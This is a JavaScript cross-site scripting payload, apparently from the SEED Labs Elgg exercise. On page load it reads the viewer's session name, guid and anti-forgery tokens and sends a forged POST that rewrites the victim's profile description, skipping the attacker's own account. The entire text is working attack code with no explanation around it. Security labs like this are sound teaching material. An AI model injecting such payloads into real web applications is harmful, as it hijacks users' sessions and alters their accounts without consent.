 1 <script type="text/javascript">
2 window.onload = function() {
3
4 //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
5 //and Security Token __elgg_token
6 var userName="&name="+elgg.session.user.name;
7 var guid="&guid="+elgg.session.user.guid;
8 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
9 var token="&__elgg_token="+elgg.security.token.__elgg_token;
10 var description = "&description=HelloWorld&form-data=accesslevel[description]=2"
11
12 //Construct the content of your url.
13 var content= token + ts + userName + description + guid;
14 var samyGuid=59;
15 var sendurl="http://www.seed-server.com/action/profile/edit"
16 if(elgg.session.user.guid != samyGuid) { // (1)
17 //Create and send Ajax request to modify profile
18 var Ajax=null;
19 Ajax=new XMLHttpRequest();
20 Ajax.open("POST", sendurl, true);
21 Ajax.setRequestHeader("Content-Type",
22 "application/x-www-form-urlencoded");
23 Ajax.send(content);
24 }
25 }
26 </script>